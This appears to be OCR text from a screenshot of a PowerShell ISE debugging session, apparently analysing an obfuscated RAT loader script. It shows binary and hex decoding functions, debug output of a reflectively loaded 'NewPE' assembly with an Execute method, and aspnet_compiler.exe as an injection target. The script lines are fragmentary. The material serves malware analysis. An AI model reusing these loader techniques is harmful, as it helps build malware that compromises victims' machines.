 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
0
1
40
22
0
0
10
32
240
208
124
174
43
0
40
3
0
0
43
23
141
30
0
0
1
37
22
[DBG]: PS C:\Users\Owl>> echo $JRES3E5
[DBG]: PS C:\Users\Owl>>
[DBG]: PS C:\Users\Owl>> echo $JRES3E5
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True True Assembly System.Object
[DBG]: PS C:\Users\Owl>>
[DBG]: PS C:\Users\Owl>> echo $ncrx3
GAC Version Location
--- ------- --------
False v4.0.30319
[DBG]: PS C:\Users\Owl>>
[DBG]: PS C:\Users\Owl>> echo $EUS3W3
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True False PE System.Object
[DBG]: PS C:\Users\Owl>>
[DBG]: PS C:\Users\Owl>> echo $JSEEESWR
C:\Wi**nd**ows\Mi**cro**soft.NET\Frame**work\v4.0.30319\asp**net_com**pi**ler.**e**x**e
[DBG]: PS C:\Users\Owl>>
[DBG]: PS C:\Users\Owl>> echo $HYYAW42
C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe
[DBG]: PS C:\Users\Owl>>
[DBG]: PS C:\Users\Owl>> echo $JDRU32
Invoke
[DBG]: PS C:\Users\Owl>>
8dba2ac1f543d24b14ca1fdf0e1e2d8333c5cc669f78afc905d512aed21e6b2f.ps1 [Read Only]
1 #mY cODER 3LOSH RAT ::::::
2
3 Function HzGaJsAt([String] $JJES367) {
4 $HHHHWQW4 = [System.Collections.Generic.List[Byte]]::new()
5 for ($i = 0; $i -lt $JJES367.Length; $i +=8) {
6 $HHHHWQW4.Add([Convert]::ToByte($JJES367.Substring($i, 8), 2))
7 }
8 return [System.Text.Encoding]::ASCII.GetString($HHHHWQW4.ToArray())
9 }
10
11 function ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV {
12 param($Alosh)
13 $Alosh = $Alosh -split '(..)' | ? { $_ }
14 ForEach ($JSEYHESSS325 in $Alosh){
15 [Convert]::ToInt32($JSEYHESSS325,16)
16 }
17 }
18
19
20 $al
21 $ge
22
23
24 tr
25 {
26
27
28
29 11**1*1".Replace('*','0')))
30 .Replace('*','1')))
31 asp**net_com**pi**ler.**e**x**e'
32
33 tr
34 {
35 $JR
36
37 }
38
39
40 {
41
42
43 }
44
45
46
47 {
48
49 $HY
50
51 $SE
52
53
54 $EUZW.$JDRU32.Invoke($null, $SEYEYHHSSSSSSW)
55
56 } catch { }
57 } catch { }
$EUZW =
Name : Execute
DeclaringType : NewPE.PE
ReflectedType : NewPE.PE
MemberType : Method
MetadataToken : 100663403
Module : NewPE.dll
IsSecurityCritical : True
IsSecuritySafeCritical : False
IsSecurityTransparent : False
MethodHandle : System.RuntimeMethodHandle
Attributes : PrivateScope, Public, Static, HideBySig
CallingConvention : Standard
ReturnType : System.Void
ReturnTypeCustomAttributes : Void
ReturnParameter : Void
IsGenericMethod : False
IsGenericMethodDefinition : False
ContainsGenericParameters : False
MethodImplementationFlags : NoInlining
IsPublic : True
IsPrivate : False
IsFamily : False
IsAssembly : False
IsFamilyAndAssembly : False
IsFamilyOrAssembly : False
IsStatic : True
IsFinal : False
IsVirtual : False
IsHideBySig : True
IsAbstract : False
IsSpecialName : False
IsConstructor : False
CustomAttributes : {}
Completed